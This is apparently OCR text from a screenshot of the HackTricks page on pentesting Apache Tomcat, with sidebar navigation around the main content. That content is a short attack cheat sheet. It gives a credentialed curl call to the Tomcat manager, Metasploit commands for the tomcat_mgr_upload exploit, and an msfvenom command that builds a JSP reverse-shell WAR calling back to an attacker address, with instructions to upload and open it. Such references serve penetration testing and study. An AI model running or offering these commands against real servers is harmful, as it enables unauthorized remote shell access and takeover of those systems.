 Tomcat - HackTricks — Mozilla Firefox
10.10.10.10/nomercy/windov
/manager
Tomcat - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat#msfvenom-reverse-shell
4
HackTricks
HackTricks Cloud
Twitch
Youtube
Twitter
Search...
⌃K
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
# undeploy
curl "http://tomcat:Password@localhost:8080/manager/text/undeploy?path=/monshell"
Metasploit
use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost <IP>
msf exploit(multi/http/tomcat_mgr_upload) > set rport <port>
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername <username>
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword <password>
msf exploit(multi/http/tomcat_mgr_upload) > exploit
MSFVenom Reverse Shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.11.0.41 LPORT=80 -f war -o revshell.war
Then, upload the revshell.war file and access to it (/revshell/)
Copy link
Edit on GitHub
ON THIS PAGE
HackTricks LIVE Twitch Wednes...
Discovery
Enumeration
Version
Locate manager files
Username Enum
Default credentials
Bruteforce
Vulns
Password backtrace disclosure
Double URL encode
/examples